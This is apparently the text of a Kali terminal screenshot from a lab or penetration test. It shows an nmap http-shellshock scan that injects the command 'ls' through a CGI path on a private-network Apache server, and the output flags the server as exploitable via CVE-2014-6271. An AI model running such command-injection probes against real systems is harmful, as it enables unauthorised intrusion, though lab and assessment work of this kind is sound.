 root@kali:~# nmap -sV -p 80 --script http-shellshock --script-args uri=/cgi-bin/cinema, cmd=ls 172.19.19.5
IMAGE:
root@kali:~# nmap -sV -p 80 --script http-shellshock --script-args uri=/cgi-bin/cinema, cmd=ls 172.19.19.5
Starting Nmap 7.25BETA1 ( https://nmap.org ) at 2018-03-16 14:56 EDT
Failed to resolve "cmd=ls".
Nmap scan report for 172.19.19.5
Host is up (0.0018s latency).
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.2.22 ((Ubuntu))
|_http-server-header: Apache/2.2.22 (Ubuntu)
| http-shellshock:
| VULNERABLE:
| HTTP Shellshock vulnerability
| State: VULNERABLE (Exploitable)
| IDs: CVE:CVE-2014-6271
| This web application might be affected by the vulnerability known as Shellshock. It seems the server
| is executing commands injected via malicious HTTP headers.
|
| Disclosure date: 2014-09-24
| References:
| http://www.openwall.com/lists/oss-security/2014/09/24/10
| https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2014-7169
| http://seclists.org/oss-sec/2014/q3/685
|_ https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2014-6271
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 80.56 seconds
IMAGE: